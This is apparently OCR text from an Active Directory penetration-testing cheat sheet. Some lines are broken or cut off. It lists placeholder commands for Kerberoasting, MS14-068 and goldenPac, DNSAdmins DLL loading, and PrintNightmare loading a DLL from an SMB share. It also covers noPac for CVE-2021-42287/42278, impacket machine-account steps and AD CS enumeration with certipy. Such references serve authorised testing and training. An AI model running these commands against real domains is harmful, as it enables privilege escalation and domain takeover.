 Rubeus kerberoast
Got one account on the domain
rpcclient $> lookupnames <name>
wmic useraccount get name,sid
auxiliary/admin/kerberos/ms14_068_kerbe
checksum
MS14-068
FindSMB2UPTime.py <ip>
goldenPac.py -dc-ip <dc_ip> <domain>/
user>:'<password>'@<target>
DNSadmins abuse
dnscmd.exe /config /serverlevelplugindll <\\
path\to\dll> # need a dnsadmin user
sc \\DNSSer
sc \\DNSSer
PrintNightmare
(CVE-2021-1675 / CVE-2021-34527)
CVE-2021-1675.py <domain>/<user>:<
password>@<target> '\\<smb_server_ip>\<
share>\inject.dll'
.\noPac.exe -domain <domain> -user <user> -
pass <pass> /dc <dc_fqdn> /mAccount <
machine_account> /mPassword <machine_
pass> /service cifs /ptt
samAccountName
CVE-2021-42287/CVE-2021-42278
with impacket : addcomputer.py / addspn.py /
renameMachine.py / getTGT.py /
renameMachine.py / getST.py
enum dns
dnstool.py -u 'DOMAIN\user' -p 'password' --
record '*' --action query <dc_ip>
Enumerate AD CS
certipy find <domain>/<user>:<password>@<
domaincontroller>
ADCS